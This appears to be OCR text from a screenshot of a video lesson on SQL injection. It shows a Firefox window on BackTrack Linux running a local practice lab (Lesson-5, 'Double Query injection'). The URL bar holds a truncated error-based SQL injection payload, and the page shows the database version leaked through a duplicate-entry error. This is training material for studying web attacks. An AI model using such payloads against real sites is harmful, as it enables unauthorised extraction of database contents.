 Applications Places System
Tue Dec 3, 11:57 PM
Double Query injection- Hitesh Choudhary - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Double Query injection- Hite... http://localho...5/command.txt http://localho...5/command.txt
localhost/master/Less-5/?id=1' AND (select 1 from(select count(*), concat(0x3a,0x3a,(select
Google
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Welcome to SQL injection master Course
Lesson-5
Hint: Double Query injection
www.HiteshChoudhary.com
Duplicate entry '::5.1.41-3ubuntu12.10::0' for key 'group_key'
Udemy
For more please visit : www.hiteshchoudhary.com
root@bt: /var/www/ma... *Unsaved Document 1... Double Query injection...